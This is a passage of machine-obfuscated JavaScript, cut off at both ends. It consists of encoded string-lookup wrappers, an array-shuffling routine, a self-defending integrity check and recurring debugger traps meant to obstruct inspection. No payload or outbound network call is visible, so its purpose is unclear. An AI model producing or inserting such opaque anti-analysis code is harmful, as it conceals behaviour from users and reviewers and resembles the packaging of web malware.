bJ(i-0x140,l,m-0xfa,l-0x10c,m-0x27);}function bP(i,j,k,l,m){return bK(l- -0x3c1,m,k-0x2c,l-0x60,m-0x18f);}function bQ(i,j,k,l,m){return bK(m- -0x2ba,k,k-0xbb,l-0x1a7,m-0x1ac);}if(j[bP(0x30,0x8c,0x9b,0x2f,0xd9)](j[bM(0x20e,0x292,0x228,0x278,0x2a0)],j[bP(0x106,0x153,0x7e,0x130,0x10b)])){var p=l[bO(0x261,0x237,0x253,0x235,0x255)](m,arguments);return n=null,p;}else{if(j[bR(-0x155,-0x17a,-0x12f,-0x81,-0xd3)](typeof l,j[bO(0x1fe,0x1c2,0x146,0x18a,0x1f9)])){if(j[bR(-0x79,-0x173,-0x12f,-0x80,-0xbf)](j[bR(-0x145,-0x118,-0xc4,-0x2f,-0x6b)],j[bM(0x274,0x172,0x2c7,0x25d,0x229)])){var p=m[bQ(0x206,0x17c,0x203,0x17b,0x175)][bR(0x15,-0x7b,-0x43,-0xf1,-0xa3)]('|'),q=0x2166+0x1a45+-0xd*0x497;while(!![]){switch(p[q++]){case'0':var r=q[bP(0xf0,0xd,-0x13,0x70,-0x1b)+bP(0x99,0x3a,0x53,0x82,-0x2b)+'r'][bO(0x22c,0x186,0x1a3,0x208,0x264)+bM(0x233,0x273,0x2dd,0x29f,0x260)][bP(0x54,-0x47,-0x2d,0x64,0x71)](r);continue;case'1':r[bM(0x330,0x340,0x32e,0x2c6,0x290)+bQ(0x240,0x2d1,0x207,0x219,0x26a)]=s[bP(0x133,0xc2,0x17e,0x103,0x191)+bP(0xef,0x112,0x159,0x163,0xe0)][bQ(0x1c5,0xe2,0x20c,0xf1,0x16b)](s);continue;case'2':r[bM(0x144,0x1f7,0x26d,0x1e2,0x1e4)+bQ(0x254,0x24c,0x200,0x33b,0x296)]=v[bO(0xc3,0x186,0x16c,0x15a,0x1ae)](w);continue;case'3':var s=u[t]||r;continue;case'4':var t=s[t];continue;case'5':x[t]=r;continue;}break;}}else return function(p){}[bR(-0x7f,-0x88,-0xee,-0x125,-0x12e)+bO(0xe1,0x16e,0x106,0x178,0x1bb)+'r'](j[bM(0x353,0x321,0x262,0x3be,0x304)])[bO(0x225,0x2d0,0x25d,0x235,0x282)](j[bP(0xb,0x91,-0x4f,0x60,0xe4)]);}else{if(j[bR(-0x16,0x82,-0x28,-0x12,0x44)](j[bR(0x65,-0x35,-0x42,0xb,-0x91)],j[bO(0x1cd,0xd6,0x203,0x181,0x140)])){if(j[bM(0x26b,0x263,0x206,0x220,0x24a)](j[bQ(0x1c6,0x1ff,0x237,0x18b,0x21e)]('',j[bQ(0x219,0x21e,0x2ef,0x289,0x24e)](l,l))[j[bM(0x360,0x2ee,0x28c,0x31f,0x2ca)]],-0x141*-0x4+0xcdf+-0x11e2)||j[bR(-0xac,-0xa4,-0x12f,-0x12d,-0x18d)](j[bP(0xd6,0x104,0x10b,0x158,0xec)](l,-0x1d*-0x6e+0x1*-0x184d+0xbeb),0xa9*-0x31+-0x6*-0x5d1+-0x28d))j[bR(-0x1ca,-0x1ac,-0x12e,-0x1a2,-0xc7)](j[bO(0x153,0x1ea,0x168,0x163,0x146)],j[bQ(0x1cd,0x1fd,0x19d,0x1d5,0x233)])?function(){function bT(i,j,k,l,m){return bM(i-0xfc,j-0xb8,k-0xc3,i,l-0x363);}function c0(i,j,k,l,m){return bO(i-0x101,l,k-0x12f,i-0x15,m-0xa1);}function bY(i,j,k,l,m){return bP(i-0xf2,j-0x12d,k-0x181,m- -0x267,l);}function bU(i,j,k,l,m){return bO(i-0x13e,k,k-0xce,i-0x96,m-0x180);}var p={'LVPGW':j[bT(0x623,0x6c8,0x6bd,0x63a,0x5f7)],'UZFEp':j[bT(0x547,0x5a6,0x51b,0x524,0x5a7)],'rJklN':function(q,r){function bV(i,j,k,l,m){return bU(k- -0x14d,j-0x26,i,l-0x1e2,m-0x133);}return j[bV(0xd0,0x1e0,0x12c,0x10a,0x79)](q,r);},'zOFLQ':j[bT(0x513,0x4e9,0x586,0x5a1,0x63c)],'YUeLG':function(q,r){function bX(i,j,k,l,m){return bT(i,j-0xd5,k-0x5f,l- -0x24c,m-0xe6);}return j[bX(0x36f,0x473,0x324,0x3bb,0x36c)](q,r);},'MHfxP':j[bY(-0x7c,-0x149,-0x1c6,-0x7b,-0x10d)],'ZXQhH':function(q,r){function bZ(i,j,k,l,m){return bY(i-0x178,j-0x2,k-0x6f,l,m-0x623);}return j[bZ(0x49e,0x37c,0x470,0x487,0x412)](q,r);},'VdAFP':j[c0(0x2a8,0x2f8,0x352,0x30b,0x2a5)],'gFcEH':function(q,r){function c1(i,j,k,l,m){return bT(j,j-0xae,k-0x87,i- -0xcf,m-0x1d9);}return j[c1(0x473,0x3d0,0x44a,0x50c,0x4d7)](q,r);},'MxkFr':function(q){function c2(i,j,k,l,m){return bW(m,l- -0x312,k-0x150,l-0xff,m-0xf9);}return j[c2(-0x95,0x3f,-0xbf,-0x46,0x69)](q);}};function bW(i,j,k,l,m){return bM(i-0x5,j-0x1b5,k-0x91,i,j-0xb0);}if(j[c0(0x241,0x272,0x1c2,0x1c9,0x25d)](j[c0(0x150,0x11c,0xd4,0x1b0,0x1f7)],j[bW(0x257,0x29c,0x327,0x2d1,0x276)]))return!![];else{var u=new m(p[bU(0x261,0x277,0x210,0x2c0,0x1e6)]),v=new n(p[c0(0x1c2,0x1f0,0x11a,0x16e,0x1b9)],'i'),w=p[bU(0x1d8,0x1ad,0x137,0x1ad,0x275)](o,p[c0(0x281,0x2c2,0x205,0x1e2,0x204)]);!u[bW(0x340,0x320,0x379,0x3a4,0x2c8)](p[bT(0x648,0x5b6,0x5c2,0x66f,0x6b2)](w,p[bT(0x669,0x675,0x544,0x5c4,0x5a5)]))||!v[bY(-0x1ed,-0x17f,-0x1c6,-0x1e6,-0x184)](p[bT(0x669,0x5f2,0x6b2,0x61f,0x5e7)](w,p[bW(0x2e8,0x389,0x327,0x3ee,0x422)]))?p[c0(0x29c,0x28d,0x267,0x1f9,0x293)](w,'0'):p[bY(-0xd5,-0xf0,-0x6c,-0x128,-0xce)](q);}}[bO(0x127,0x19a,0x1f6,0x166,0x1e7)+bP(0x11d,0x9a,0x110,0x82,0x96)+'r'](j[bQ(0x142,0x1ee,0x143,0x1e3,0x19d)](j[bR(-0xbf,-0x12d,-0x10a,-0x133,-0xbf)],j[bQ(0x1a3,0x12b,0x14f,0x26b,0x1df)]))[bP(0x57,0x3,0x90,0x90,0x8d)](j[bO(0x121,0x91,0x128,0x144,0x1aa)]):function(){return!![];}[bQ(0x1b6,0x177,0x1a9,0x19d,0x177)+bQ(0x225,0xd1,0x203,0x164,0x189)+'r'](m[bP(0x9e,0x3f,-0x42,0x38,0x49)](m[bQ(0x19d,0x289,0x203,0x28e,0x209)],m[bP(0xa8,0x98,0xa7,0x31,-0x2)]))[bQ(0x188,0xe2,0x233,0x157,0x197)](m[bQ(0xfb,0x172,0x1b8,0x15b,0x143)]);else{if(j[bR(-0x126,-0xa1,-0xa5,-0x121,-0x44)](j[bP(0x232,0x15d,0x252,0x19e,0x16e)],j[bQ(0x23b,0x29c,0x2da,0x27e,0x28e)]))return k[bR(-0x74,-0xe3,-0x5b,-0xc9,0x21)+bM(0x308,0x293,0x38f,0x2f1,0x2f0)]()[bM(0x327,0x36a,0x351,0x264,0x2c4)+'h'](m[bR(0x50,-0x34,-0x25,0x30,-0xab)])[bP(0x6a,0x191,0x106,0x103,0x7c)+bR(0xb2,-0x7,0x5,-0x22,-0x33)]()[bR(-0x1a5,-0x97,-0xee,-0x64,-0xd6)+bQ(0x150,0x11f,0x146,0x22b,0x189)+'r'](l)[bQ(0x280,0x1f7,0x226,0x219,0x23e)+'h'](m[bO(0x209,0x1ca,0x17f,0x22f,0x1e8)]);else(function(){function c6(i,j,k,l,m){return bQ(i-0xde,j-0x107,k,l-0x93,m- -0x388);}function c3(i,j,k,l,m){return bM(i-0x1e5,j-0xd6,k-0x37,i,m- -0x3c3);}function c7(i,j,k,l,m){return bQ(i-0x56,j-0x9d,j,l-0x1b6,m-0x330);}function c5(i,j,k,l,m){return bP(i-0x1b0,j-0xd1,k-0x1af,j- -0x1fc,l);}function c4(i,j,k,l,m){return bR(i-0x8e,l,k-0x2d8,l-0x134,m-0x8e);}if(j[c3(-0xec,-0x1ba,-0x203,-0x104,-0x179)](j[c3(-0x1e9,-0x229,-0x280,-0x262,-0x1ff)],j[c5(-0xf5,-0x5c,-0xc6,-0x9c,-0x60)]))return![];else(function(){return![];}[c3(-0x193,-0x13f,-0x146,-0x27e,-0x1c6)+c7(0x555,0x4be,0x52e,0x508,0x4b9)+'r'](m[c6(-0x192,-0x17a,-0x2b5,-0x1f4,-0x205)](m[c6(-0x22a,-0x20e,-0x1f5,-0x17d,-0x17f)],m[c4(0x17f,0x1d0,0x1ab,0x1db,0x215)]))[c5(-0x88,-0xbd,-0x13d,-0x144,-0x13d)](m[c7(0x4c7,0x57c,0x51b,0x5dd,0x558)]));}[bM(0x259,0x265,0x2a3,0x28d,0x1fd)+bO(0x16e,0x136,0x1e5,0x178,0x10b)+'r'](j[bQ(0x1e6,0x1ef,0x21f,0x282,0x1fb)](j[bP(0xd,0x14,0xd3,0x54,0xf5)],j[bM(0x2a6,0x300,0x2f9,0x30e,0x265)]))[bR(-0xce,-0x8b,-0x1f,-0x37,0x8d)](j[bM(0x250,0x29f,0x2a2,0x238,0x2c9)]));}}else j[bR(-0xf3,-0x4f,-0x100,-0xb3,-0x1b6)](j,-0x2f2+-0x1c5d+0x1f4f);}j[bR(-0xb2,0x43,-0x71,-0x103,-0x52)](k,++l);}}function bL(i,j,k,l,m){return bE(i- -0xad,j-0x69,j,l-0x9a,m-0x71);}function bJ(i,j,k,l,m){return bG(k- -0x25d,j-0x5c,j,l-0x18a,m-0x142);}try{if(j[bH(0x7a,0xb0,0x16d,0xce,0x9a)](j[bI(0x352,0x307,0x24e,0x3a0,0x3a4)],j[bL(0x424,0x3be,0x38a,0x3f7,0x40f)])){if(i){if(j[bJ(0x114,0x158,0x152,0xca,0x1fa)](j[bI(0x2a4,0x1ea,0x24a,0x1ed,0x259)],j[bJ(0x11b,0x208,0x18e,0x20d,0x1e7)]))return k;else k=l;}else j[bH(0x121,0x58,0x30,0xce,0x122)](j[bK(0x498,0x4e0,0x529,0x402,0x486)],j[bJ(0x16d,0xf1,0x16a,0xd6,0xbf)])?j[bH(0x25,0x12c,0x26,0x78,0xf6)](k,0x24b6+0xe48+-0x6b*0x7a):k=l;}else{if(m){var o=q[bK(0x500,0x4f1,0x4c5,0x49c,0x5a9)](r,arguments);return s=null,o;}}}catch(o){}}
        (function(i,j){var k=i();function S(i,j,k,l,m){return h(i-0x86,k);}function R(i,j,k,l,m){return h(i- -0xa9,m);}function Q(i,j,k,l,m){return h(k- -0x2e8,i);}function T(i,j,k,l,m){return h(j- -0x269,l);}function U(i,j,k,l,m){return h(i- -0x326,m);}while(!![]){try{var l=-parseInt(Q(-0x193,-0x138,-0xeb,-0x1a0,-0x4f))/(-0x1*0x1c1+-0x19bc+0x1b7e)*(parseInt(R(0x11b,0xfc,0x67,0x1ca,0x7a))/(0x2*-0x8d8+-0x6a*-0x59+-0x1328))+parseInt(Q(-0xa1,-0x6,-0xb2,-0x47,-0x64))/(-0xaf1*0x3+-0xa*-0x86+0x2*0xdcd)*(parseInt(S(0x229,0x1d7,0x258,0x26f,0x271))/(-0x5*-0x3a1+-0x28+-0x11f9))+parseInt(T(-0x10d,-0xb8,-0xc2,-0x19,-0x8b))/(-0x1bcb*-0x1+0xffd+-0x2bc3)+parseInt(S(0x326,0x309,0x2d4,0x3c8,0x298))/(0x22cc+-0x45*-0x8e+-0x14*0x3a7)*(-parseInt(T(-0x76,-0x34,-0xa2,-0x47,0x2))/(-0x2*0x59c+0x8d8+0x267))+-parseInt(Q(-0x154,-0x131,-0x120,-0x131,-0x18c))/(0x1b81+-0xc5*0x14+-0x3*0x407)+parseInt(T(-0x61,-0x4b,-0xc0,-0xc,-0xe5))/(0x229c*0x1+0x36*0x90+-0x40f3)*(-parseInt(Q(-0x7c,-0xd1,-0x1c,0x6c,-0x76))/(-0x1e68+0x1*-0x1368+0x31da))+parseInt(U(-0xfb,-0xa0,-0x199,-0x120,-0x9a))/(0x3f*0x4b+-0x22f+-0x103b*0x1)*(parseInt(Q(0x2c,-0xd9,-0x2b,-0x4c,-0x81))/(-0x1*0x1f42+0x1929+0x625));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0xb3*0x46f+-0x25b80+0x77981));var f=(function(){function X(i,j,k,l,m){return h(j-0x2dd,i);}var i={'ocDOs':function(k,l){return k===l;},'siCXc':V(0x142,0x182,0x1b5,0x1eb,0x117),'moKmx':W(0x53f,0x4d3,0x4c3,0x560,0x4d8),'VeDDo':function(k,l){return k!==l;},'dvYSn':V(0x2b5,0x20f,0x19f,0x198,0x298),'KlLNu':function(k,l){return k(l);},'bfzvb':function(k,l){return k+l;},'ivULU':function(k,l){return k+l;},'JcZJP':V(0x197,0x1f0,0x25d,0x26e,0x194)+W(0x4da,0x4f5,0x4d0,0x583,0x579)+Z(0x2ca,0x2b6,0x2bf,0x31d,0x27f)+X(0x58e,0x51b,0x4bd,0x482,0x535),'DSaUi':Z(0x2aa,0x232,0x256,0x210,0x2cc)+Z(0x351,0x2b4,0x341,0x370,0x2d4)+Y(0x370,0x352,0x2e1,0x272,0x30b)+X(0x53a,0x50a,0x45a,0x521,0x451)+Y(0x288,0x37d,0x2d5,0x2a4,0x2f6)+W(0x66d,0x5a3,0x5e3,0x5f4,0x677)+'\x20)','WYSil':function(k){return k();},'IrItp':function(k,l){return k===l;},'oiDGK':X(0x563,0x5cb,0x640,0x5b6,0x5ca),'KlqRq':W(0x6b7,0x60f,0x5d1,0x655,0x629)};function V(i,j,k,l,m){return h(j- -0x4d,i);}function Z(i,j,k,l,m){return h(k-0x96,i);}function W(i,j,k,l,m){return h(l-0x3b0,k);}var j=!![];function Y(i,j,k,l,m){return h(m- -0x4,i);}return function(k,l){var m={'wVlvB':function(o,p){function a0(i,j,k,l,m){return h(l- -0x52,m);}return i[a0(0x19b,0x188,0x288,0x208,0x212)](o,p);},'gLikX':function(o,p){function a1(i,j,k,l,m){return h(j-0x14f,l);}return i[a1(0x3d1,0x356,0x30f,0x3c1,0x3d4)](o,p);},'WLnKY':function(o,p){function a2(i,j,k,l,m){return h(k-0x2a5,i);}return i[a2(0x51b,0x499,0x53e,0x5f1,0x4c3)](o,p);},'yxRrH':i[a3(0x7e,0x86,0xa9,0x135,0x156)],'mTQbe':i[a4(0xbd,0x15b,0x1ad,0x214,0xe6)],'uZKVW':function(o){function a5(i,j,k,l,m){return a3(i-0x4c,j-0xa5,l-0x2f1,l-0x1be,k);}return i[a5(0x27b,0x353,0x2a5,0x2e6,0x2e8)](o);}};function a8(i,j,k,l,m){return Y(j,j-0x9e,k-0xf,l-0x141,m-0x328);}function a3(i,j,k,l,m){return W(i-0x1b7,j-0x16e,m,k- -0x5a3,m-0x178);}function a6(i,j,k,l,m){return V(k,m-0x107,k-0x178,l-0x142,m-0x1cf);}function a7(i,j,k,l,m){return V(i,m-0x122,k-0x1a,l-0x2,m-0xd9);}function a4(i,j,k,l,m){return X(m,j- -0x36e,k-0x1d9,l-0x8f,m-0xc8);}if(i[a3(-0x3f,0xe0,0x3e,0x93,0x43)](i[a3(0x77,0x12f,0xb4,0x94,0x169)],i[a6(0x1cd,0x24b,0x1ff,0x285,0x25c)]))return![];else{var n=j?function(){function a9(i,j,k,l,m){return a8(i-0x98,j,k-0x144,l-0x71,l- -0xa4);}function ac(i,j,k,l,m){return a7(l,j-0x11b,k-0x179,l-0x2e,k- -0x1c1);}function ab(i,j,k,l,m){return a7(i,j-0x135,k-0x5c,l-0x163,l- -0x28e);}function aa(i,j,k,l,m){return a3(i-0xdf,j-0xee,k-0x101,l-0x13f,j);}function ad(i,j,k,l,m){return a6(i-0x51,j-0x121,j,l-0x130,l-0xab);}if(i[a9(0x447,0x45a,0x498,0x45b,0x3f7)](i[a9(0x609,0x4fe,0x53a,0x57e,0x4f7)],i[aa(0x12d,0x11c,0x127,0xb7,0x108)])){var r=m[a9(0x4e2,0x55f,0x567,0x577,0x5e3)](k,m[a9(0x4a2,0x522,0x3e3,0x48f,0x53f)](m[a9(0x567,0x4fb,0x580,0x573,0x517)](m[ad(0x2f1,0x391,0x2d4,0x36a,0x3c9)],m[a9(0x3d6,0x44c,0x423,0x47b,0x41b)]),');'));l=m[ac(0x130,0x75,0x118,0x10d,0xd7)](r);}else{if(l){if(i[aa(0x177,0x218,0x20d,0x212,0x1f7)](i[a9(0x597,0x4cf,0x5e8,0x56f,0x52c)],i[a9(0x54a,0x55f,0x4d8,0x56f,0x514)])){var s=l[a9(0x4eb,0x485,0x4e8,0x51d,0x5c8)](m,arguments);return n=null,s;}else{var p=l[ad(0x373,0x42a,0x3b4,0x402,0x366)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bq(i,j,k,l,m){return h(m-0x147,k);}var e=f(this,function(){function ag(i,j,k,l,m){return h(k- -0x2a5,l);}function ai(i,j,k,l,m){return h(l- -0x181,i);}function af(i,j,k,l,m){return h(j- -0x224,i);}var j={};j[ae(0x448,0x4a6,0x50d,0x527,0x4e0)]=ae(0x4e6,0x478,0x4f3,0x4a0,0x4ab)+ag(-0x106,-0xbe,-0xfe,-0xd7,-0x147)+'+$';var k=j;function ae(i,j,k,l,m){return h(j-0x285,m);}function ah(i,j,k,l,m){return h(m-0x209,l);}return e[ah(0x57c,0x5b6,0x50b,0x592,0x4fd)+ai(0x78,0x12c,0x14e,0x117,0x1c7)]()[ah(0x41c,0x3bf,0x3b7,0x46a,0x3df)+'h'](k[ai(0x1d,0x73,0x106,0xa0,0xeb)])[ae(0x5ed,0x579,0x567,0x54b,0x5be)+ah(0x4cd,0x4ee,0x405,0x53a,0x4a1)]()[ae(0x52d,0x47e,0x532,0x40e,0x449)+af(0x36,0x17,-0xa1,-0xe,-0x78)+'r'](e)[ai(0x2d,0x4b,0xa5,0x55,-0x51)+'h'](k[ag(-0x9a,-0xd6,-0x84,-0x7b,0x29)]);});e(),(function(){function an(i,j,k,l,m){return h(l-0x19d,j);}function aj(i,j,k,l,m){return h(k-0x3ba,j);}var i={'yFhIw':function(l,m){return l===m;},'QBDLx':aj(0x5be,0x70b,0x674,0x6d5,0x672),'QXvRi':function(l,m){return l!==m;},'BFYcJ':ak(-0x18b,-0x1b1,-0x239,-0xfa,-0x129),'wUHYK':al(0xfb,0x134,0x1b4,0x1fd,0x1b2),'YdKaO':function(l,m){return l(m);},'rsrAy':function(l,m){return l+m;},'eaTJt':function(l,m){return l+m;},'zdihf':al(0x145,0xb1,0x1c0,0x13a,0x122)+al(0xa3,0x7e,0x10,0xa4,0xb8)+ak(-0x107,-0xee,-0xdc,-0x15b,-0x13a)+an(0x406,0x337,0x431,0x3db,0x3b8),'dkEtR':am(0x135,0x116,0x124,0x192,0xba)+ak(-0x85,0xa,0x33,-0x13,-0x77)+an(0x53e,0x502,0x3f1,0x4ac,0x447)+aj(0x53a,0x65d,0x5e7,0x559,0x584)+ak(-0x36,-0xb3,-0x55,-0xc8,-0x15)+an(0x48f,0x433,0x43e,0x3e1,0x444)+'\x20)','FpFvo':aj(0x690,0x73f,0x6b3,0x674,0x660),'gDfxW':al(0x208,0x128,0x153,0x1df,0x18d),'QxAWs':function(l){return l();}},j=function(){function ao(i,j,k,l,m){return al(m,j-0x1ba,k-0x17,l-0x60,i- -0xce);}function aq(i,j,k,l,m){return aj(i-0x10e,l,m- -0x312,l-0x2,m-0x115);}function ap(i,j,k,l,m){return ak(j-0x374,k,k-0x15d,l-0x100,m-0x69);}function ar(i,j,k,l,m){return al(l,j-0x15f,k-0xaa,l-0x178,k- -0x12f);}function as(i,j,k,l,m){return al(j,j-0x18e,k-0x121,l-0x7f,m-0x457);}if(i[ao(-0x4a,-0xa9,-0x55,-0x20,-0x99)](i[ao(0xb1,0xf9,0xe0,0x54,0x22)],i[aq(0x2be,0x311,0x38b,0x360,0x342)])){var l;try{if(i[ar(-0x97,0x10,-0x54,0x62,-0xbb)](i[ap(0x301,0x31b,0x38d,0x3bf,0x275)],i[ao(0xe1,0xfb,0xc5,0x8d,0x12b)]))l=i[ap(0x284,0x2d6,0x388,0x258,0x249)](Function,i[ap(0x230,0x255,0x26e,0x2d4,0x2a9)](i[aq(0x329,0x32d,0x2f9,0x37a,0x310)](i[ar(-0x4e,-0x72,0x1d,-0x99,-0x5b)],i[ao(0xd3,0x4a,0x13b,0xdd,0xde)]),');'))();else{var n=o?function(){function at(i,j,k,l,m){return ao(m-0x5bc,j-0xee,k-0x187,l-0x113,k);}if(n){var C=y[at(0x5c9,0x70f,0x5bf,0x6db,0x670)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}catch(n){if(i[ap(0x1c5,0x1e3,0x171,0x12d,0x26a)](i[ar(0xac,0x2,0x94,0xb6,-0x18)],i[ao(0xe7,0x12f,0x8f,0xb8,0xa7)]))return!![];else l=window;}return l;}else{var q=l[as(0x522,0x691,0x5e4,0x667,0x5d9)](m,arguments);return n=null,q;}};function al(i,j,k,l,m){return h(m- -0x11b,i);}function am(i,j,k,l,m){return h(i- -0x8b,k);}var k=i[am(0x158,0xdc,0x1cf,0x1a4,0x1c9)](j);function ak(i,j,k,l,m){return h(i- -0x330,j);}k[ak(-0x58,-0x91,-0x7c,-0x86,0x2c)+al(0x13b,0xcf,0x1fc,0x137,0x157)+'l'](c,-0x1*0x3e5+0x1d8e+-0xa09);}());var d=(function(){function ax(i,j,k,l,m){return h(m-0xcd,i);}function ay(i,j,k,l,m){return h(k-0x23,i);}function av(i,j,k,l,m){return h(m- -0x11d,i);}function au(i,j,k,l,m){return h(j- -0x150,i);}var i={'pcoBs':function(k,l){return k(l);},'FcWun':function(k,l){return k+l;},'pkMzc':au(0x5b,0xed,0x136,0xa6,0x3b)+au(0xb5,0x83,-0x2c,-0x2c,0x23)+aw(0x37c,0x37f,0x32f,0x2fe,0x3b9)+av(0x1a8,0x17d,0x13e,0x18b,0x121),'RoHfB':au(0xa,0x70,-0x22,-0xc,0x75)+ax(0x380,0x314,0x368,0x2c5,0x378)+ay(0x391,0x3a3,0x332,0x362,0x39e)+au(0xd9,0xdd,0x15a,0x47,0x55)+aw(0x3f0,0x49a,0x400,0x3aa,0x473)+ay(0x2f4,0x25e,0x267,0x26c,0x2a2)+'\x20)','rxjPi':function(k,l){return k!==l;},'iARfh':au(0x37,0x80,-0x7,0x2e,-0x8),'RftUW':ay(0x293,0x3a1,0x306,0x36d,0x344),'jHogK':ay(0x343,0x326,0x331,0x30d,0x2b7),'ZnkvB':av(0x34,0x50,0xc9,0xbe,0xd6)+ay(0x205,0x257,0x1ca,0x1ce,0x1bb)+'+$','nZthg':function(k,l){return k===l;},'JofBq':aw(0x2f7,0x372,0x2bf,0x264,0x233)},j=!![];function aw(i,j,k,l,m){return h(k-0x106,m);}return function(k,l){var m={'MguyP':function(o,p){function az(i,j,k,l,m){return h(m-0x1d,k);}return i[az(0x1dd,0x29a,0x226,0x233,0x25d)](o,p);},'BZSKM':function(o,p){function aA(i,j,k,l,m){return h(l- -0x229,m);}return i[aA(0x8a,0x159,0x3e,0xc7,0x17f)](o,p);},'NFMhG':function(o,p){function aB(i,j,k,l,m){return h(k- -0x156,j);}return i[aB(0xe4,0x1dc,0x19a,0x18d,0x1e1)](o,p);},'uVNlI':i[aC(0x5b,-0xec,-0x56,0x58,-0x3e)],'djKXw':i[aD(0x228,0x23e,0x236,0x247,0x1e6)],'WqTgK':function(o,p){function aE(i,j,k,l,m){return aC(i-0x188,j-0x144,m-0x540,i,m-0x142);}return i[aE(0x5ee,0x615,0x668,0x652,0x5ec)](o,p);},'XqslN':i[aD(0x12f,0x1ac,0x1e7,0x156,0xbc)],'XTwtl':i[aF(0xe5,0x118,0x1a7,0xea,0x121)],'CoBFF':i[aG(0x204,0x138,0x268,0x1d0,0x1a6)],'KLzjX':i[aC(0x96,-0x73,0x24,0x2f,-0x5f)]};function aF(i,j,k,l,m){return av(i,j-0x1a9,k-0x1a0,l-0x92,j- -0x81);}function aC(i,j,k,l,m){return aw(i-0xd0,j-0x94,k- -0x328,l-0xc5,l);}function aD(i,j,k,l,m){return av(i,j-0xf9,k-0x4e,l-0xb3,l-0x59);}function aG(i,j,k,l,m){return aw(i-0x1cf,j-0x94,l- -0x1fc,l-0x13e,i);}function aH(i,j,k,l,m){return aw(i-0x6b,j-0x1d9,j- -0x13,l-0x1ec,m);}if(i[aF(0x130,0x14f,0x114,0x95,0xd8)](i[aD(0x224,0x181,0x1fb,0x175,0x18e)],i[aD(0xfc,0x13d,0xd9,0x175,0x12d)])){var n=j?function(){function aJ(i,j,k,l,m){return aH(i-0x3e,j-0x196,k-0x75,l-0xa1,k);}function aL(i,j,k,l,m){return aF(l,m-0x13e,k-0x92,l-0xa1,m-0x1b4);}function aK(i,j,k,l,m){return aF(k,l- -0x5e,k-0xe,l-0xb2,m-0xab);}function aM(i,j,k,l,m){return aC(i-0x32,j-0x12c,j-0x481,k,m-0x71);}function aI(i,j,k,l,m){return aF(m,k- -0x88,k-0x84,l-0x19a,m-0xc9);}if(m[aI(0x160,0xba,0xd2,0x1c,0x174)](m[aI(0xb8,0x123,0xc2,0x14,0x96)],m[aJ(0x50a,0x571,0x5a1,0x5dd,0x592)]))k=m[aL(0x1a8,0xca,0xd5,0x186,0x140)](l,m[aM(0x42b,0x457,0x4cb,0x505,0x3bd)](m[aJ(0x55b,0x4f8,0x471,0x52e,0x4a3)](m[aK(0x2a,-0x42,0xc0,0x46,-0x6a)],m[aI(0x35,-0x12,-0x58,0x4f,-0x3e)]),');'))();else{if(l){if(m[aM(0x57d,0x557,0x5fb,0x5fb,0x4ff)](m[aL(0x14e,0xe0,0x164,0xd1,0x184)],m[aK(0x44,-0x60,0x52,0x12,-0x41)])){var o=l[aK(0x3a,0x8,0xe0,0xa1,0xde)](k,arguments);return l=null,o;}else return j;}}}:function(){};return j=![],n;}else return k[aF(0x1e9,0x156,0x1a1,0x197,0x147)+aC(0x7e,0x62,0x76,0x108,0x19)]()[aG(0x146,0x137,0x53,0xe0,0xe1)+'h'](m[aC(-0xbf,-0x39,-0x7c,-0x68,-0xfb)])[aG(0x16b,0x2b7,0x173,0x1fe,0x206)+aC(0xd2,0x1,0x76,0xdb,0xa4)]()[aC(0x64,0x5c,-0x29,-0xd8,0x41)+aH(0x39a,0x32e,0x294,0x306,0x2f3)+'r'](l)[aC(-0x96,0x5b,-0x4c,-0x12,-0xad)+'h'](m[aG(-0x9,0x27,0x12b,0xb0,0x7c)]);};}());(function(){function aR(i,j,k,l,m){return h(l- -0x31e,j);}var i={'feiYS':aN(0x2fe,0x30f,0x3e6,0x3d3,0x38d)+aO(0x149,0x1b5,0x1a5,0x161,0x1b1),'SMufU':aO(0x1da,0x1d1,0x151,0x253,0x1ca),'blkeN':aP(-0x9c,-0x9d,-0x77,-0x13,-0x9f),'FmFyz':aO(0x113,0x1aa,0x1eb,0x153,0x1b8),'qKUEX':aR(-0x163,-0xd7,-0x154,-0x142,-0x12e),'wIRsy':aP(-0x6e,-0xcc,-0xe0,-0xf3,-0x5c)+aP(-0x22,-0x43,-0xc0,-0xc,0x89),'bCTbf':aO(0x164,0x13b,0xa0,0x157,0xa7),'BbkeI':aR(-0x73,-0x59,-0x127,-0xd4,-0x27),'Vsvem':function(j,k){return j<k;},'TkoBO':aN(0x2e1,0x31a,0x324,0x2c8,0x323)+aN(0x336,0x34d,0x3bd,0x450,0x399)+'1','Gukoy':function(j,k){return j(k);},'UiOJz':function(j,k){return j+k;},'edyHv':aO(0x1e6,0x15d,0x201,0xbd,0xe5)+aP(-0xbd,-0x15d,-0x98,-0xee,-0x5e)+aQ(0x5ea,0x554,0x521,0x585,0x531)+aO(0x124,0x15e,0x1a4,0x1ba,0x1a7),'wziOF':aO(0x14e,0xe0,0xf0,0x122,0x43)+aN(0x482,0x3c0,0x359,0x420,0x3cd)+aN(0x4d5,0x4e4,0x44f,0x394,0x431)+aQ(0x626,0x51e,0x5af,0x589,0x513)+aQ(0x680,0x693,0x5cc,0x656,0x647)+aO(0x20f,0x164,0x169,0xae,0x1bb)+'\x20)','qhlZF':function(j){return j();},'gEymQ':aP(0x22,0x7e,-0x75,0xb2,0xc2)+aN(0x36a,0x2cd,0x263,0x304,0x314)+aO(0x1ed,0x145,0x95,0x185,0x189),'HTHKH':aP(0x6,-0x64,0xbd,0xa5,-0x7a)+'er','wkyLa':function(j,k){return j===k;},'ovSsD':aQ(0x45a,0x467,0x5ca,0x514,0x4a5),'rRQsS':aR(-0x16c,-0xb4,-0x7d,-0xf2,-0x85),'KFSTw':aQ(0x692,0x585,0x665,0x60a,0x65a)+aO(0x14e,0x200,0x19c,0x14d,0x24c)+aO(0x203,0x176,0x128,0x14f,0x216)+')','IaOHf':aR(-0xa7,-0xa0,-0x9b,-0xc6,-0x44)+aQ(0x55c,0x5be,0x69d,0x5e4,0x5b6)+aQ(0x56a,0x646,0x5c9,0x620,0x633)+aN(0x2f7,0x3c2,0x2b2,0x336,0x339)+aQ(0x67f,0x65d,0x658,0x5fa,0x63a)+aR(-0x196,-0x178,-0x9f,-0x120,-0x19e)+aP(-0xa1,-0x14f,-0xe9,-0xbf,-0x10),'QUZaO':aN(0x4a8,0x399,0x437,0x492,0x3fb),'vToTS':aQ(0x4f9,0x4cf,0x53e,0x55b,0x579),'YDXuG':function(j,k){return 